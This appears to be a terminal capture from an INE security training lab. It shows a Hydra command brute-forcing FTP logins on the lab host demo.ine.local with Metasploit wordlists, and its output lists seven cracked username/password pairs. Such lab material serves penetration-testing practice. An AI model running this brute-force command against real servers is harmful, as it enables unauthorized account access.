 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt demo.ine.local -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-25 23:20:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking ftp://demo.ine.local:21/
[21][ftp] host: demo.ine.local   login: sysadmin   password: 654321
[21][ftp] host: demo.ine.local   login: rooty   password: qwerty
[21][ftp] host: demo.ine.local   login: demo   password: butterfly
[STATUS] 3047.00 tries/min, 3047 tries in 00:01h, 4016 to do in 00:02h, 4 active
[21][ftp] host: demo.ine.local   login: auditor   password: chocolate
[21][ftp] host: demo.ine.local   login: anon   password: purple
[STATUS] 2550.00 tries/min, 5100 tries in 00:02h, 1963 to do in 00:01h, 4 active
[21][ftp] host: demo.ine.local   login: administrator   password: tweety
[21][ftp] host: demo.ine.local   login: diag   password: tigger
1 of 1 target successfully completed, 7 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-25 23:22:25